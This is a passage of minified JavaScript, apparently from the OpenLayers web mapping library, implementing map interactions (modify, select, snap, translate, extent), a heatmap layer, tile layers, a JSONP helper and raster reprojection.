function Ww(a){function b(a){var b=null,c=null;a[0]==e[0]?b=e[2]:a[0]==e[2]&&(b=e[0]);a[1]==e[1]?c=e[3]:a[1]==e[3]&&(c=e[1]);return null!==b&&null!==c?[b,c]:null}var c=a.pixel,d=a.map,e=this.G();(a=bx(this,c,d))&&e?(c=a[0]==e[0]||a[0]==e[2]?a[0]:null,d=a[1]==e[1]||a[1]==e[3]?a[1]:null,null!==c&&null!==d?this.a=dx(b(a)):null!==c?this.a=ex(b([c,e[1]]),b([c,e[3]])):null!==d&&(this.a=ex(b([e[0],d]),b([e[2],d])))):(a=d.Ra(c),this.f([a[0],a[1],a[0],a[1]]),this.a=dx(a));return!0}
function Xw(a){this.a&&(a=a.coordinate,this.f(this.a(a)),cx(this,a));return!0}function Zw(){this.a=null;var a=this.G();a&&0!==ab(a)||this.f(null);return!1}function $w(){var a=Gk();return function(){return a.Polygon}}function ax(){var a=Gk();return function(){return a.Point}}function dx(a){return function(b){return Ca([a,b])}}function ex(a,b){return a[0]==b[0]?function(c){return Ca([a,[c[0],b[1]]])}:a[1]==b[1]?function(c){return Ca([a,[b[0],c[1]]])}:null}
function bx(a,b,c){function d(a,b){return Je(e,a)-Je(e,b)}var e=c.Ra(b),f=a.G();if(f){f=[[[f[0],f[1]],[f[0],f[3]]],[[f[0],f[3]],[f[2],f[3]]],[[f[2],f[3]],[f[2],f[1]]],[[f[2],f[1]],[f[0],f[1]]]];f.sort(d);f=f[0];var g=Be(e,f),h=c.Ia(g);if(Ie(b,h)<=a.C)return b=c.Ia(f[0]),c=c.Ia(f[1]),b=He(h,b),c=He(h,c),a.B=Math.sqrt(Math.min(b,c))<=a.C,a.B&&(g=b>c?f[1]:f[0]),g}return null}function cx(a,b){var c=a.T;c?c.U().na(b):(c=new Hk(new C(b)),a.T=c,a.O.ha().Gb(c))}
Vw.prototype.setMap=function(a){this.o.setMap(a);this.O.setMap(a);fh.prototype.setMap.call(this,a)};Vw.prototype.G=function(){return this.j};Vw.prototype.f=function(a){this.j=a?a:null;var b=this.s;b?a?b.Va(Rf(a)):b.Va(void 0):(this.s=b=a?new Hk(Rf(a)):new Hk({}),this.o.ha().Gb(b));this.b(new fx(this.j))};function fx(a){Qc.call(this,"extentchanged");this.extent=a}w(fx,Qc);function gx(a){fh.call(this,{handleDownEvent:hx,handleDragEvent:ix,handleEvent:jx,handleUpEvent:kx});this.Md=a.condition?a.condition:eh;this.bb=function(a){return Wg(a)&&$g(a)};this.ob=a.deleteCondition?a.deleteCondition:this.bb;this.sc=a.insertVertexCondition?a.insertVertexCondition:Re;this.La=this.f=null;this.Ea=[0,0];this.C=this.T=!1;this.a=new um;this.ra=void 0!==a.pixelTolerance?a.pixelTolerance:10;this.s=this.ua=!1;this.j=[];this.B=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.style?
a.style:lx(),updateWhileAnimating:!0,updateWhileInteracting:!0});this.ca={Point:this.io,LineString:this.Mi,LinearRing:this.Mi,Polygon:this.jo,MultiPoint:this.fo,MultiLineString:this.eo,MultiPolygon:this.ho,Circle:this.bo,GeometryCollection:this.co};this.V=null;a.source?(this.V=a.source,a=new B(this.V.ee()),y(this.V,"addfeature",this.vm,this),y(this.V,"removefeature",this.xm,this)):a=a.features;if(!a)throw Error("The modify interaction requires features or a source");this.o=a;this.o.forEach(this.xg,
this);y(this.o,"add",this.$n,this);y(this.o,"remove",this.ao,this);this.O=null}w(gx,fh);k=gx.prototype;k.xg=function(a){var b=a.U();b&&b.S()in this.ca&&this.ca[b.S()].call(this,a,b);(b=this.v)&&b.c&&this.c()&&mx(this,this.Ea,b);y(a,"change",this.Li,this)};function nx(a,b){a.C||(a.C=!0,a.b(new ox("modifystart",a.o,b)))}function px(a,b){qx(a,b);a.f&&0===a.o.kc()&&(a.B.ha().Lb(a.f),a.f=null);Mc(b,"change",a.Li,a)}
function qx(a,b){a=a.a;var c=[];a.forEach(function(a){b===a.feature&&c.push(a)});for(var d=c.length-1;0<=d;--d)a.remove(c[d])}k.Ha=function(a){this.f&&!a&&(this.B.ha().Lb(this.f),this.f=null);fh.prototype.Ha.call(this,a)};k.setMap=function(a){this.B.setMap(a);fh.prototype.setMap.call(this,a)};k.vm=function(a){a.feature&&this.o.push(a.feature)};k.xm=function(a){a.feature&&this.o.remove(a.feature)};k.$n=function(a){this.xg(a.element)};k.Li=function(a){this.s||(a=a.target,px(this,a),this.xg(a))};
k.ao=function(a){px(this,a.element)};k.io=function(a,b){var c=b.W();a={feature:a,geometry:b,ma:[c,c]};this.a.Ca(b.G(),a)};k.fo=function(a,b){var c=b.W(),d;var e=0;for(d=c.length;e<d;++e){var f=c[e];f={feature:a,geometry:b,depth:[e],index:e,ma:[f,f]};this.a.Ca(b.G(),f)}};k.Mi=function(a,b){var c=b.W(),d;var e=0;for(d=c.length-1;e<d;++e){var f=c.slice(e,e+2);var g={feature:a,geometry:b,index:e,ma:f};this.a.Ca(Ca(f),g)}};
k.eo=function(a,b){var c=b.W(),d,e;var f=0;for(e=c.length;f<e;++f){var g=c[f];var h=0;for(d=g.length-1;h<d;++h){var l=g.slice(h,h+2);var m={feature:a,geometry:b,depth:[f],index:h,ma:l};this.a.Ca(Ca(l),m)}}};k.jo=function(a,b){var c=b.W(),d,e;var f=0;for(e=c.length;f<e;++f){var g=c[f];var h=0;for(d=g.length-1;h<d;++h){var l=g.slice(h,h+2);var m={feature:a,geometry:b,depth:[f],index:h,ma:l};this.a.Ca(Ca(l),m)}}};
k.ho=function(a,b){var c=b.W(),d,e,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];var l=0;for(e=h.length;l<e;++l){var m=h[l];var n=0;for(d=m.length-1;n<d;++n){var p=m.slice(n,n+2);var q={feature:a,geometry:b,depth:[l,g],index:n,ma:p};this.a.Ca(Ca(p),q)}}}};k.bo=function(a,b){var c=b.xa(),d={feature:a,geometry:b,index:0,ma:[c,c]};a={feature:a,geometry:b,index:1,ma:[c,c]};d.Tf=a.Tf=[d,a];this.a.Ca(Pa(c),d);this.a.Ca(b.G(),a)};
k.co=function(a,b){var c=b.a;for(b=0;b<c.length;++b)this.ca[c[b].S()].call(this,a,c[b])};function rx(a,b){var c=a.f;c?c.U().na(b):(c=new Hk(new C(b)),a.f=c,a.B.ha().Gb(c))}function sx(a,b){return a.index-b.index}
function hx(a){if(!this.Md(a))return!1;mx(this,a.pixel,a.map);var b=a.map.Ra(a.pixel);this.j.length=0;this.C=!1;var c=this.f;if(c){var d=[];c=c.U().W();var e=Ca([c]);e=xm(this.a,e);var f={};e.sort(sx);for(var g=0,h=e.length;g<h;++g){var l=e[g],m=l.ma,n=x(l.feature),p=l.depth;p&&(n+="-"+p.join("-"));f[n]||(f[n]=Array(2));if("Circle"===l.geometry.S()&&1===l.index)m=tx(b,l),Ee(m,c)&&!f[n][0]&&(this.j.push([l,0]),f[n][0]=l);else if(Ee(m[0],c)&&!f[n][0])this.j.push([l,0]),f[n][0]=l;else if(Ee(m[1],c)&&
!f[n][1]){if("LineString"!==l.geometry.S()&&"MultiLineString"!==l.geometry.S()||!f[n][0]||0!==f[n][0].index)this.j.push([l,1]),f[n][1]=l}else this.sc(a)&&x(m)in this.La&&!f[n][0]&&!f[n][1]&&d.push([l,c])}d.length&&nx(this,a);for(a=d.length-1;0<=a;--a)this.Em.apply(this,d[a])}return!!this.f}
function ix(a){this.T=!1;nx(this,a);a=a.coordinate;for(var b=0,c=this.j.length;b<c;++b){var d=this.j[b],e=d[0],f=e.depth,g=e.geometry,h=e.ma;for(d=d[1];a.length<g.pa();)a.push(h[d][a.length]);switch(g.S()){case "Point":var l=a;h[0]=h[1]=a;break;case "MultiPoint":l=g.W();l[e.index]=a;h[0]=h[1]=a;break;case "LineString":l=g.W();l[e.index+d]=a;h[d]=a;break;case "MultiLineString":l=g.W();l[f[0]][e.index+d]=a;h[d]=a;break;case "Polygon":l=g.W();l[f[0]][e.index+d]=a;h[d]=a;break;case "MultiPolygon":l=g.W();
l[f[1]][f[0]][e.index+d]=a;h[d]=a;break;case "Circle":h[0]=h[1]=a,0===e.index?(this.s=!0,g.ub(a)):(this.s=!0,g.fd(Ie(g.xa(),a))),this.s=!1}l&&(e=g,f=l,this.s=!0,e.na(f),this.s=!1)}rx(this,a)}function kx(a){for(var b,c,d=this.j.length-1;0<=d;--d)if(b=this.j[d][0],c=b.geometry,"Circle"===c.S()){var e=c.xa(),f=b.Tf[0];b=b.Tf[1];f.ma[0]=f.ma[1]=e;b.ma[0]=b.ma[1]=e;vm(this.a,Pa(e),f);vm(this.a,c.G(),b)}else vm(this.a,Ca(b.ma),b);this.C&&(this.b(new ox("modifyend",this.o,a)),this.C=!1);return!1}
function jx(a){if(!(a instanceof Ad))return!0;this.O=a;var b;a.map.aa().Vh()||"pointermove"!=a.type||this.D||(this.Ea=a.pixel,mx(this,a.pixel,a.map));this.f&&this.ob(a)&&(b="singleclick"==a.type&&this.T?!0:this.Dj());"singleclick"==a.type&&(this.T=!1);return gh.call(this,a)&&!b}
function mx(a,b,c){function d(a,b){return ux(e,a)-ux(e,b)}var e=c.Ra(b),f=Fa(Pa(e),c.aa().Pa()*a.ra);f=xm(a.a,f);if(0<f.length){f.sort(d);var g=f[0],h=g.ma,l=tx(e,g),m=c.Ia(l),n=Ie(b,m);if(n<=a.ra){b={};if("Circle"===g.geometry.S()&&1===g.index)a.ua=!0,rx(a,l);else for(n=c.Ia(h[0]),g=c.Ia(h[1]),c=He(m,n),m=He(m,g),n=Math.sqrt(Math.min(c,m)),a.ua=n<=a.ra,a.ua&&(l=c>m?h[1]:h[0]),rx(a,l),m=1,c=f.length;m<c;++m)if(l=f[m].ma,Ee(h[0],l[0])&&Ee(h[1],l[1])||Ee(h[0],l[1])&&Ee(h[1],l[0]))b[x(l)]=!0;else break;
b[x(h)]=!0;a.La=b;return}}a.f&&(a.B.ha().Lb(a.f),a.f=null)}function ux(a,b){var c=b.geometry;return"Circle"===c.S()&&1===b.index?(a=He(c.xa(),a),c=Math.sqrt(a)-c.Bd(),c*c):Je(a,b.ma)}function tx(a,b){var c=b.geometry;return"Circle"===c.S()&&1===b.index?c.Ib(a):Be(a,b.ma)}
k.Em=function(a,b){for(var c=a.ma,d=a.feature,e=a.geometry,f=a.depth,g=a.index,h;b.length<e.pa();)b.push(0);switch(e.S()){case "MultiLineString":h=e.W();h[f[0]].splice(g+1,0,b);break;case "Polygon":h=e.W();h[f[0]].splice(g+1,0,b);break;case "MultiPolygon":h=e.W();h[f[1]][f[0]].splice(g+1,0,b);break;case "LineString":h=e.W();h.splice(g+1,0,b);break;default:return}this.s=!0;e.na(h);this.s=!1;h=this.a;h.remove(a);vx(this,e,g,f,1);a={ma:[c[0],b],feature:d,geometry:e,depth:f,index:g};h.Ca(Ca(a.ma),a);
this.j.push([a,1]);b={ma:[b,c[1]],feature:d,geometry:e,depth:f,index:g+1};h.Ca(Ca(b.ma),b);this.j.push([b,0]);this.T=!0};
k.Dj=function(){if(this.O&&"pointerdrag"!=this.O.type){var a=this.O;nx(this,a);var b=this.j,c={},d,e;for(e=b.length-1;0<=e;--e){var f=b[e];var g=f[0];var h=x(g.feature);g.depth&&(h+="-"+g.depth.join("-"));h in c||(c[h]={});0===f[1]?(c[h].right=g,c[h].index=g.index):1==f[1]&&(c[h].left=g,c[h].index=g.index+1)}for(h in c){var l=c[h].right;var m=c[h].left;e=c[h].index;var n=e-1;g=void 0!==m?m:l;0>n&&(n=0);f=g.geometry;var p=d=f.W();var q=!1;switch(f.S()){case "MultiLineString":2<d[g.depth[0]].length&&
(d[g.depth[0]].splice(e,1),q=!0);break;case "LineString":2<d.length&&(d.splice(e,1),q=!0);break;case "MultiPolygon":p=p[g.depth[1]];case "Polygon":p=p[g.depth[0]],4<p.length&&(e==p.length-1&&(e=0),p.splice(e,1),q=!0,0===e&&(p.pop(),p.push(p[0]),n=p.length-1))}q&&(q=f,this.s=!0,q.na(d),this.s=!1,d=[],void 0!==m&&(this.a.remove(m),d.push(m.ma[0])),void 0!==l&&(this.a.remove(l),d.push(l.ma[1])),void 0!==m&&void 0!==l&&(m={depth:g.depth,feature:g.feature,geometry:g.geometry,index:n,ma:d},this.a.Ca(Ca(m.ma),
m)),vx(this,f,e,g.depth,-1),this.f&&(this.B.ha().Lb(this.f),this.f=null),b.length=0)}this.b(new ox("modifyend",this.o,a));this.C=!1;return!0}return!1};function vx(a,b,c,d,e){zm(a.a,b.G(),function(a){a.geometry===b&&(void 0===d||void 0===a.depth||jc(a.depth,d))&&a.index>c&&(a.index+=e)})}function lx(){var a=Gk();return function(){return a.Point}}function ox(a,b,c){Qc.call(this,a);this.features=b;this.mapBrowserEvent=c}w(ox,Qc);function wx(a){Jg.call(this,{handleEvent:xx});a=a?a:{};this.C=a.condition?a.condition:$g;this.D=a.addCondition?a.addCondition:Se;this.B=a.removeCondition?a.removeCondition:Se;this.T=a.toggleCondition?a.toggleCondition:bh;this.s=a.multi?a.multi:!1;this.l=a.filter?a.filter:Re;this.j=a.hitTolerance?a.hitTolerance:0;this.f=new T({source:new U({useSpatialIndex:!1,features:a.features,wrapX:a.wrapX}),style:a.style?a.style:yx(),updateWhileAnimating:!0,updateWhileInteracting:!0});if(a.layers)if("function"===
typeof a.layers)a=a.layers;else{var b=a.layers;a=function(a){return ec(b,a)}}else a=Re;this.o=a;this.a={};a=this.f.ha().i;y(a,"add",this.ko,this);y(a,"remove",this.oo,this)}w(wx,Jg);k=wx.prototype;k.lo=function(){return this.f.ha().i};k.mo=function(){return this.j};k.no=function(a){a=x(a);return this.a[a]};
function xx(a){if(!this.C(a))return!0;var b=this.D(a),c=this.B(a),d=this.T(a),e=!b&&!c&&!d,f=a.map,g=this.f.ha().i,h=[],l=[];if(e){lb(this.a);f.Tc(a.pixel,function(a,b){if(this.l(a,b))return l.push(a),a=x(a),this.a[a]=b,!this.s}.bind(this),{layerFilter:this.o,hitTolerance:this.j});for(e=g.kc()-1;0<=e;--e){f=g.item(e);var m=l.indexOf(f);-1<m?l.splice(m,1):(g.remove(f),h.push(f))}0!==l.length&&g.qg(l)}else{f.Tc(a.pixel,function(a,e){if(this.l(a,e))return!b&&!d||ec(g.a,a)?(c||d)&&ec(g.a,a)&&(h.push(a),
e=x(a),delete this.a[e]):(l.push(a),a=x(a),this.a[a]=e),!this.s}.bind(this),{layerFilter:this.o,hitTolerance:this.j});for(e=h.length-1;0<=e;--e)g.remove(h[e]);g.qg(l)}(0<l.length||0<h.length)&&this.b(new zx(Ax,l,h,a));return Zg(a)}k.po=function(a){this.j=a};k.setMap=function(a){var b=this.v,c=this.f.ha().i;b&&c.forEach(b.Zj,b);Jg.prototype.setMap.call(this,a);this.f.setMap(a);a&&c.forEach(a.Uj,a)};
function yx(){var a=Gk();gc(a.Polygon,a.LineString);gc(a.GeometryCollection,a.LineString);return function(b){return b.U()?a[b.U().S()]:null}}k.ko=function(a){var b=this.v;b&&b.Uj(a.element)};k.oo=function(a){var b=this.v;b&&b.Zj(a.element)};function zx(a,b,c,d){Qc.call(this,a);this.selected=b;this.deselected=c;this.mapBrowserEvent=d}w(zx,Qc);var Ax="select";function Bx(a){fh.call(this,{handleEvent:Cx,handleDownEvent:Re,handleUpEvent:Dx});a=a?a:{};this.s=a.source?a.source:null;this.O=void 0!==a.vertex?a.vertex:!0;this.C=void 0!==a.edge?a.edge:!0;this.j=a.features?a.features:null;this.ra=[];this.B={};this.V={};this.o={};this.T=null;this.f=void 0!==a.pixelTolerance?a.pixelTolerance:10;this.ua=Ex.bind(this);this.a=new um;this.ca={Point:this.wo,LineString:this.Pi,LinearRing:this.Pi,Polygon:this.xo,MultiPoint:this.uo,MultiLineString:this.to,MultiPolygon:this.vo,
GeometryCollection:this.so,Circle:this.ro}}w(Bx,fh);k=Bx.prototype;k.Gb=function(a,b){b=void 0!==b?b:!0;var c=x(a),d=a.U();if(d){var e=this.ca[d.S()];e&&(this.V[c]=d.G(Da()),e.call(this,a,d))}b&&(this.B[c]=y(a,"change",this.qo,this))};k.bl=function(a){this.Gb(a)};k.cl=function(a){this.Lb(a)};k.Ni=function(a){if(a instanceof Bw)var b=a.feature;else a instanceof cd&&(b=a.element);this.Gb(b)};k.Oi=function(a){if(a instanceof Bw)var b=a.feature;else a instanceof cd&&(b=a.element);this.Lb(b)};
k.qo=function(a){a=a.target;if(this.D){var b=x(a);b in this.o||(this.o[b]=a)}else this.$j(a)};k.Lb=function(a,b){b=void 0!==b?b:!0;var c=x(a),d=this.V[c];if(d){var e=this.a,f=[];zm(e,d,function(b){a===b.feature&&f.push(b)});for(d=f.length-1;0<=d;--d)e.remove(f[d])}b&&(Gc(this.B[c]),delete this.B[c])};
k.setMap=function(a){var b=this.v,c=this.ra,d;this.j?d=this.j:this.s&&(d=this.s.ee());b&&(c.forEach(Gc),c.length=0,d.forEach(this.cl,this));fh.prototype.setMap.call(this,a);a&&(this.j?c.push(y(this.j,"add",this.Ni,this),y(this.j,"remove",this.Oi,this)):this.s&&c.push(y(this.s,"addfeature",this.Ni,this),y(this.s,"removefeature",this.Oi,this)),d.forEach(this.bl,this))};k.jd=Se;
function Fx(a,b,c,d){var e=d.Ra([b[0]-a.f,b[1]+a.f]),f=d.Ra([b[0]+a.f,b[1]-a.f]);e=Ca([e,f]);var g=xm(a.a,e);a.O&&!a.C&&(g=g.filter(function(a){return"Circle"!==a.feature.U().S()}));var h=!1;e=!1;var l=f=null;if(0<g.length){a.T=c;g.sort(a.ua);var m=g[0].ma;h="Circle"===g[0].feature.U().S();if(a.O&&!a.C){if(c=d.Ia(m[0]),h=d.Ia(m[1]),c=He(b,c),b=He(b,h),h=Math.sqrt(Math.min(c,b)),h=h<=a.f)e=!0,f=c>b?m[1]:m[0],l=d.Ia(f)}else a.C&&(f=h?Ae(c,g[0].feature.U()):Be(c,m),l=d.Ia(f),Ie(b,l)<=a.f&&(e=!0,a.O&&
!h&&(c=d.Ia(m[0]),h=d.Ia(m[1]),c=He(l,c),b=He(l,h),h=Math.sqrt(Math.min(c,b)),h=h<=a.f)))&&(f=c>b?m[1]:m[0],l=d.Ia(f));e&&(l=[Math.round(l[0]),Math.round(l[1])])}return{Mq:e,vertex:f,Vq:l}}k.$j=function(a){this.Lb(a,!1);this.Gb(a,!1)};k.ro=function(a,b){b=Sf(b).W()[0];var c;var d=0;for(c=b.length-1;d<c;++d){var e=b.slice(d,d+2);var f={feature:a,ma:e};this.a.Ca(Ca(e),f)}};k.so=function(a,b){var c=b.a;for(b=0;b<c.length;++b){var d=this.ca[c[b].S()];d&&d.call(this,a,c[b])}};
k.Pi=function(a,b){b=b.W();var c;var d=0;for(c=b.length-1;d<c;++d){var e=b.slice(d,d+2);var f={feature:a,ma:e};this.a.Ca(Ca(e),f)}};k.to=function(a,b){b=b.W();var c,d;var e=0;for(d=b.length;e<d;++e){var f=b[e];var g=0;for(c=f.length-1;g<c;++g){var h=f.slice(g,g+2);var l={feature:a,ma:h};this.a.Ca(Ca(h),l)}}};k.uo=function(a,b){var c=b.W(),d;var e=0;for(d=c.length;e<d;++e){var f=c[e];f={feature:a,ma:[f,f]};this.a.Ca(b.G(),f)}};
k.vo=function(a,b){b=b.W();var c,d,e;var f=0;for(e=b.length;f<e;++f){var g=b[f];var h=0;for(d=g.length;h<d;++h){var l=g[h];var m=0;for(c=l.length-1;m<c;++m){var n=l.slice(m,m+2);var p={feature:a,ma:n};this.a.Ca(Ca(n),p)}}}};k.wo=function(a,b){var c=b.W();a={feature:a,ma:[c,c]};this.a.Ca(b.G(),a)};k.xo=function(a,b){b=b.W();var c,d;var e=0;for(d=b.length;e<d;++e){var f=b[e];var g=0;for(c=f.length-1;g<c;++g){var h=f.slice(g,g+2);var l={feature:a,ma:h};this.a.Ca(Ca(h),l)}}};
function Cx(a){var b=Fx(this,a.pixel,a.coordinate,a.map);b.Mq&&(a.coordinate=b.vertex.slice(0,2),a.pixel=b.Vq);return gh.call(this,a)}function Dx(){var a=mb(this.o);a.length&&(a.forEach(this.$j,this),this.o={});return!1}function Ex(a,b){return Je(this.T,a.ma)-Je(this.T,b.ma)};function Gx(a){fh.call(this,{handleDownEvent:Hx,handleDragEvent:Ix,handleMoveEvent:Jx,handleUpEvent:Kx});a=a?a:{};this.a=null;this.j=void 0!==a.features?a.features:null;if(a.layers)if("function"===typeof a.layers)var b=a.layers;else{var c=a.layers;b=function(a){return ec(c,a)}}else b=Re;this.C=b;this.s=a.hitTolerance?a.hitTolerance:0;this.f=null;y(this,Xc("active"),this.o,this)}w(Gx,fh);
function Hx(a){this.f=Lx(this,a.pixel,a.map);if(!this.a&&this.f){this.a=a.coordinate;Jx.call(this,a);var b=this.j||new B([this.f]);this.b(new Mx("translatestart",b,a.coordinate));return!0}return!1}function Kx(a){if(this.a){this.a=null;Jx.call(this,a);var b=this.j||new B([this.f]);this.b(new Mx("translateend",b,a.coordinate));return!0}return!1}
function Ix(a){if(this.a){a=a.coordinate;var b=a[0]-this.a[0],c=a[1]-this.a[1],d=this.j||new B([this.f]);d.forEach(function(a){var d=a.U();d.translate(b,c);a.Va(d)});this.a=a;this.b(new Mx("translating",d,a))}}function Jx(a){var b=a.map.a;Lx(this,a.pixel,a.map)?(b.classList.remove(this.a?"ol-grab":"ol-grabbing"),b.classList.add(this.a?"ol-grabbing":"ol-grab")):b.classList.remove("ol-grab","ol-grabbing")}
function Lx(a,b,c){return c.Tc(b,function(a){if(!this.j||ec(this.j.a,a))return a}.bind(a),{layerFilter:a.C,hitTolerance:a.s})}Gx.prototype.B=function(){return this.s};Gx.prototype.T=function(a){this.s=a};Gx.prototype.setMap=function(a){var b=this.v;fh.prototype.setMap.call(this,a);Nx(this,b)};Gx.prototype.o=function(){Nx(this,null)};function Nx(a,b){var c=a.v;a=a.c();c&&a||(c=c||b)&&c.a.classList.remove("ol-grab","ol-grabbing")}
function Mx(a,b,c){Qc.call(this,a);this.features=b;this.coordinate=c}w(Mx,Qc);function V(a){a=a?a:{};var b=kb({},a);delete b.gradient;delete b.radius;delete b.blur;delete b.shadow;delete b.weight;T.call(this,b);this.c=null;this.$=void 0!==a.shadow?a.shadow:250;this.O=void 0;this.T=null;y(this,Xc(Ox),this.cm,this);this.Lj(a.gradient?a.gradient:Px);this.Fj(void 0!==a.blur?a.blur:15);this.fd(void 0!==a.radius?a.radius:8);y(this,Xc(Qx),this.mg,this);y(this,Xc(Rx),this.mg,this);this.mg();var c=a.weight?a.weight:"weight",d;"string"===typeof c?d=function(a){return a.get(c)}:d=c;this.j(function(a){a=
d(a);a=void 0!==a?pa(a,0,1):1;var b=255*a|0,c=this.T[b];c||(c=[new Bk({image:new dr({opacity:a,src:this.O})})],this.T[b]=c);return c}.bind(this));this.set(ik,null);y(this,"render",this.tm,this)}w(V,T);var Px=["#00f","#0ff","#0f0","#ff0","#f00"];k=V.prototype;k.Nh=function(){return this.get(Qx)};k.Uh=function(){return this.get(Ox)};k.Ri=function(){return this.get(Rx)};
k.cm=function(){for(var a=this.Uh(),b=hg(1,256),c=b.createLinearGradient(0,0,1,256),d=1/(a.length-1),e=0,f=a.length;e<f;++e)c.addColorStop(e*d,a[e]);b.fillStyle=c;b.fillRect(0,0,1,256);this.c=b.getImageData(0,0,1,256).data};k.mg=function(){var a=this.Ri(),b=this.Nh(),c=a+b+1,d=2*c;d=hg(d,d);d.shadowOffsetX=d.shadowOffsetY=this.$;d.shadowBlur=b;d.shadowColor="#000";d.beginPath();b=c-this.$;d.arc(b,b,a,0,2*Math.PI,!0);d.fill();this.O=d.canvas.toDataURL();this.T=Array(256);this.u()};
k.tm=function(a){a=a.context;var b=a.canvas;b=a.getImageData(0,0,b.width,b.height);var c=b.data,d,e;var f=0;for(d=c.length;f<d;f+=4)if(e=4*c[f+3])c[f]=this.c[e],c[f+1]=this.c[e+1],c[f+2]=this.c[e+2];a.putImageData(b,0,0)};k.Fj=function(a){this.set(Qx,a)};k.Lj=function(a){this.set(Ox,a)};k.fd=function(a){this.set(Rx,a)};var Qx="blur",Ox="gradient",Rx="radius";function Sx(a){xg.call(this,a?a:{});this.type="IMAGE"}w(Sx,xg);function Tx(a){a=a?a:{};var b=kb({},a);delete b.preload;delete b.useInterimTilesOnError;xg.call(this,b);this.j(void 0!==a.preload?a.preload:0);this.C(void 0!==a.useInterimTilesOnError?a.useInterimTilesOnError:!0);this.type="TILE"}w(Tx,xg);Tx.prototype.c=function(){return this.get("preload")};Tx.prototype.j=function(a){this.set("preload",a)};Tx.prototype.i=function(){return this.get("useInterimTilesOnError")};Tx.prototype.C=function(a){this.set("useInterimTilesOnError",a)};function W(a){a=a?a:{};var b=a.renderMode||"hybrid";oa(void 0==b||"image"==b||"hybrid"==b||"vector"==b,28);a.declutter&&"image"==b&&(b="hybrid");a.renderMode=b;b=kb({},a);delete b.preload;delete b.useInterimTilesOnError;T.call(this,b);this.T(a.preload?a.preload:0);this.O(a.useInterimTilesOnError?a.useInterimTilesOnError:!0);this.type="VECTOR_TILE"}w(W,T);W.prototype.c=function(){return this.get("preload")};W.prototype.i=function(){return this.get("useInterimTilesOnError")};
W.prototype.T=function(a){this.set("preload",a)};W.prototype.O=function(a){this.set("useInterimTilesOnError",a)};function Ux(a,b){var c=/\{z\}/g,d=/\{x\}/g,e=/\{y\}/g,f=/\{-y\}/g;return function(g){if(g)return a.replace(c,g[0].toString()).replace(d,g[1].toString()).replace(e,function(){return(-g[2]-1).toString()}).replace(f,function(){var a=b.a?b.a[g[0]]:null;oa(a,55);return(a.ka-a.ea+1+g[2]).toString()})}}function Vx(a,b){for(var c=a.length,d=Array(c),e=0;e<c;++e)d[e]=Ux(a[e],b);return Wx(d)}function Wx(a){return 1===a.length?a[0]:function(b,c,d){if(b)return a[wa((b[1]<<b[0])+b[2],a.length)](b,c,d)}}
function Xx(){}function Yx(a){var b=[],c=/\{([a-z])-([a-z])\}/.exec(a);if(c){var d=c[2].charCodeAt(0),e;for(e=c[1].charCodeAt(0);e<=d;++e)b.push(a.replace(c[0],String.fromCharCode(e)));return b}if(c=c=/\{(\d+)-(\d+)\}/.exec(a)){d=parseInt(c[2],10);for(e=parseInt(c[1],10);e<=d;e++)b.push(a.replace(c[0],e.toString()));return b}b.push(a);return b};function Zx(a,b,c,d){function e(){delete window[g];f.parentNode.removeChild(f)}var f=document.createElement("script"),g="olc_"+x(b);f.async=!0;f.src=a+(-1==a.indexOf("?")?"?":"&")+(d||"callback")+"="+g;var h=setTimeout(function(){e();c&&c()},1E4);window[g]=function(a){clearTimeout(h);e();b(a)};document.getElementsByTagName("head")[0].appendChild(f)};function $x(a){ci.call(this,a)}w($x,ci);$x.prototype.sd=function(a){for(var b,c;di(this);){b=this.g.Pc;c=b.ya[0].toString();var d;if(d=c in a)b=b.ya,d=ma(a[c],b[1],b[2]);if(d)break;else Pc(this.pop())}};function ay(a){if(0!==a.i){var b=a.c.jc.split("/").map(Number)[0];a.forEach(function(a){if(a.ya[0]!==b){var c=a.ya;this.remove(c[0]+"/"+c[1]+"/"+c[2]);Pc(a)}},a)}};function by(a,b,c,d){var e=ac(c,b,a);c=Nb(b,d,c);b=b.Bc();void 0!==b&&(c*=b);b=a.Bc();void 0!==b&&(c/=b);b=a.G();if(!b||Ja(b,e))a=Nb(a,c,e)/c,isFinite(a)&&0<a&&(c/=a);return c}function cy(a,b,c,d){a=c-a;b=d-b;var e=Math.sqrt(a*a+b*b);return[Math.round(c+a/e),Math.round(d+b/e)]}
function dy(a,b,c,d,e,f,g,h,l,m,n){var p=hg(Math.round(c*a),Math.round(c*b));if(0===l.length)return p.canvas;p.scale(c,c);var q=Da();l.forEach(function(a){Ta(q,a.extent)});var r=hg(Math.round(c*cb(q)/d),Math.round(c*db(q)/d)),u=c/d;l.forEach(function(a){r.drawImage(a.image,m,m,a.image.width-2*m,a.image.height-2*m,(a.extent[0]-q[0])*u,-(a.extent[3]-q[3])*u,cb(a.extent)*u,db(a.extent)*u)});var v=$a(g);h.c.forEach(function(a){var b=a.source,e=a.target,g=b[1][0],h=b[1][1],l=b[2][0],m=b[2][1];a=(e[0][0]-
v[0])/f;var n=-(e[0][1]-v[1])/f,u=(e[1][0]-v[0])/f,z=-(e[1][1]-v[1])/f,Va=(e[2][0]-v[0])/f,ic=-(e[2][1]-v[1])/f;e=b[0][0];b=b[0][1];g-=e;h-=b;l-=e;m-=b;a:{g=[[g,h,0,0,u-a],[l,m,0,0,Va-a],[0,0,g,h,z-n],[0,0,l,m,ic-n]];h=g.length;for(l=0;l<h;l++){m=l;for(var Xa=Math.abs(g[l][l]),Z=l+1;Z<h;Z++){var Zb=Math.abs(g[Z][l]);Zb>Xa&&(Xa=Zb,m=Z)}if(0===Xa){g=null;break a}Xa=g[m];g[m]=g[l];g[l]=Xa;for(m=l+1;m<h;m++)for(Xa=-g[m][l]/g[l][l],Z=l;Z<h+1;Z++)g[m][Z]=l==Z?0:g[m][Z]+Xa*g[l][Z]}l=Array(h);for(m=h-1;0<=
m;m--)for(l[m]=g[m][h]/g[m][m],Xa=m-1;0<=Xa;Xa--)g[Xa][h]-=g[Xa][m]*l[m];g=l}g&&(p.save(),p.beginPath(),l=(a+u+Va)/3,m=(n+z+ic)/3,h=cy(l,m,a,n),u=cy(l,m,u,z),Va=cy(l,m,Va,ic),p.moveTo(u[0],u[1]),p.lineTo(h[0],h[1]),p.lineTo(Va[0],Va[1]),p.clip(),p.transform(g[0],g[2],g[1],g[3],a,n),p.translate(q[0]-e,q[3]-b),p.scale(d/c,-d/c),p.drawImage(r.canvas,0,0),p.restore())});n&&(p.save(),p.strokeStyle="black",p.lineWidth=1,h.c.forEach(function(a){var b=a.target;a=(b[0][0]-v[0])/f;var c=-(b[0][1]-v[1])/f,d=
